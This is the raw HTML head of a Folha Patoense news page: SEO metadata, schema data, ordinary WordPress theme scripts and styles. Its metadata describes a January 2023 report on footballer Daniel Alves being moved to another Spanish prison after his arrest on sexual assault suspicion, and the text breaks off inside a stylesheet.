

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/
body_size: 21691
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Daniel Alves é transferido de presídio na Espanha | Folha Patoense</title>
	<meta name="description" content="Daniel Alves é transferido de presídio na Espanha" />
	<link rel="canonical" href="https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daniel Alves é transferido de presídio na Espanha" />
	<meta property="og:description" content="Daniel Alves é transferido de presídio na Espanha" />
	<meta property="og:url" content="https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2023-01-23T17:47:35+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/01/Daniel-Alves.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="506" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Daniel Alves é transferido de presídio na Espanha","datePublished":"2023-01-23T17:47:35+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/"},"wordCount":314,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/01/Daniel-Alves.jpg","articleSection":["Famosos"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/","url":"https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/","name":"Daniel Alves é transferido de presídio na Espanha","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/01/Daniel-Alves.jpg","datePublished":"2023-01-23T17:47:35+00:00","description":"Daniel Alves é transferido de presídio na Espanha","breadcrumb":{"@id":"https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2023/01/Daniel-Alves.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/01/Daniel-Alves.jpg","width":900,"height":506,"caption":"Daniel Alves (Foto: reprodução)"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Daniel Alves é transferido de presídio na Espanha"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F01%2F23%2Fdaniel-alves-e-transferido-de-presidio-na-espanha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F01%2F23%2Fdaniel-alves-e-transferido-de-presidio-na-espanha%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6970c46655acc*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/301430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1gpM' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/" />
<meta name="description" content="O jogador brasileiro Daniel Alves - preso na semana passada por suspeita de estupro e agressão sexual contra uma jovem em uma boate de Barcelona - foi trans ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2023\/01\/23\/daniel-alves-e-transferido-de-presidio-na-espanha?page&year=2023&monthnum=01&day=23&name=daniel-alves-e-transferido-de-presidio-na-espanha\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Famosos","item":"https:\/\/www.folhapatoense.com\/category\/famosos\/"},{"@type":"ListItem","position":3,"name":"Daniel Alves \u00e9 transferido de pres\u00eddio na Espanha"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2023\/01\/23\/daniel-alves-e-transferido-de-presidio-na-espanha\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2023\/01\/23\/daniel-alves-e-transferido-de-presidio-na-espanha\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2023\/01\/23\/daniel-alves-e-transferido-de-presidio-na-espanha\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2023-01-23T14:47:35","datePublished":"2023-01-23T14:47:35","headline":"Daniel Alves \u00e9 transferido de pres\u00eddio na Espanha | Folha Patoense","description":"O jogador brasileiro Daniel Alves -\u00a0preso na semana passada por suspeita de estupro e agress\u00e3o sexual contra uma jovem em uma boate de Barcelona - foi trans ...","name":"Daniel Alves \u00e9 transferido de pres\u00eddio na Espanha","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2023\/01\/23\/daniel-alves-e-transferido-de-presidio-na-espanha\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/01\/Daniel-Alves.jpg","height":506,"width":900,"caption":"Daniel Alves (Foto: reprodu\u00e7\u00e3o)"},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/01\/Daniel-Alves.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/" />
<meta property="og:title" content="Daniel Alves é transferido de presídio na Espanha | Folha Patoense" />
<meta property="og:description" content="O jogador brasileiro Daniel Alves - preso na semana passada por suspeita de estupro e agressão sexual contra uma jovem em uma boate de Barcelona - foi trans ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/01/Daniel-Alves.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="506" />
<meta property="article:published_time" content="2023-01-23T14:47:35" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Daniel Alves é transferido de presídio na Espanha | Folha Patoense" />
<meta name="twitter:description" content="O jogador brasileiro Daniel Alves - preso na semana passada por suspeita de estupro e agressão sexual contra uma jovem em uma boate de Barcelona - foi trans ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/01/Daniel-Alves.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Daniel Alves é transferido de presídio na Espanha" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/" />
<meta property="og:description" content="O jogador brasileiro Daniel Alves &#8211; preso na semana passada por suspeita de estupro e agressão sexual contra uma jovem em uma boate de Barcelona &#8211; foi transferido de prisão nesta segund…" />
<meta property="article:published_time" content="2023-01-23T17:47:35+00:00" />
<meta property="article:modified_time" content="2023-01-23T17:47:35+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/01/Daniel-Alves.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="506" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Daniel Alves é transferido de presídio na Espanha" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/01/Daniel-Alves.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="a415a9f4e0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
